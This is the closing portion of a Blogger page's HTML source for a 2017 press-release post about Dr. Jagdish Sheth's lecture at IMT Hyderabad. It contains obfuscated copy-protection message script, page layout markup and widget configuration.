_0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GFpbDh4XxRDkCGglvWRmKfYThaA:1768842053693';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/8493122224429606435/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8493122224429606435', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s72-c/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s640/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png', 'pageName': 'Marketing theories taught in management schools, to be replaced with more dynamic concepts.', 'pageTitle': 'Pocket Press Release: Marketing theories taught in management schools, to be replaced with more dynamic concepts.', 'metaDescription': 'Dr. Jagdish Sheth, a renowned scholar and one of the foremost authorities in the world of marketing and consumer behavior, was at IMT Hyderabad to deliver a lecture on \u2018The Impact of Digital Technology on the 4 P\u2019s of Marketing\u2019 along with  two eminent invitees'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Marketing theories taught in management schools, to be replaced with more dynamic concepts.', 'description': 'Dr. Jagdish Sheth, a renowned scholar and one of the foremost authorities in the world of marketing and consumer behavior, was at IMT Hyderabad to deliver a lecture on \u2018The Impact of Digital Technology on the 4 P\u2019s of Marketing\u2019 along with  two eminent invitees', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s640/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png', 'url': 'https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8493122224429606435}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>